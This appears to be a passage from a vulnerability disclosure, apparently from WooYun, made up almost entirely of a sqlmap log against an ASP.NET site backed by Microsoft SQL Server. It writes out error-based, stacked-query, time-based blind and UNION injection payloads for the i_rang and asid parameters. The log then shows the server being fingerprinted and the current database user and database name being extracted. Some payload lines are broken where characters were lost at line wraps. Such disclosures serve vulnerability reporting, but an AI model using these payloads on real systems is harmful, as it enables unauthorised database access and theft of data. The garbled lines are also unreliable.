 Payload: i_rang=1&asid=1 AND 2480=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+C
HAR(98)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (2480=2480) THEN CHAR(49) ELSE CH
R(48) END))+CHAR(113)+CHAR(98)+CHAR(122)+CHAR(107)+CHAR(113)))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: i_rang=1&asid=1;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: i_rang=1&asid=1 WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: i_rang=1&asid=1 UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(122
+CHAR(98)+CHAR(122)+CHAR(113)+CHAR(122)+CHAR(114)+CHAR(82)+CHAR(101)+CHAR(71)+C
AR(69)+CHAR(116)+CHAR(70)+CHAR(107)+CHAR(108)+CHAR(113)+CHAR(98)+CHAR(122)+CHAR
107)+CHAR(113),NULL,NULL--
---
[17:21:47] [INFO] testing Microsoft SQL Server
[17:21:47] [INFO] confirming Microsoft SQL Server
[17:21:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[17:21:48] [INFO] fetching current user
current user: 'dpma'
[17:21:48] [INFO] fetching current database
current database: 'DPMA'
[17:21:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[17:21:49] [INFO] fetched data logged to text files under 'C:\Documents and Set
ings\Administrator\.sqlmap\output\
[*] shutting down at 17:21:49
www.wooyun.org